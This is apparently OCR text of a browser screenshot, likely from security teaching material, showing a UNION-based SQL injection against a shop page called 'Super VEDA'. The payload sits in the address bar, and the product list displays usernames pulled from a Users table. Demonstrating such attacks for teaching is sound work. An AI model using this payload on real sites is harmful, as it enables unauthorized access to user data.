 Super VEDA - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address ?CatID=99+UNION+SELECT+1,Username,3,4,'Title',NULL+From+Users Go
Title Category
Product Name Price Availability
bugsb $3 In stock Add to cart
donaldd $3 In stock Add to cart
elmerf $3 In stock Add to cart
mickeym $3 In stock Add to cart
tazd $3 In stock Add to cart
Done Local intranet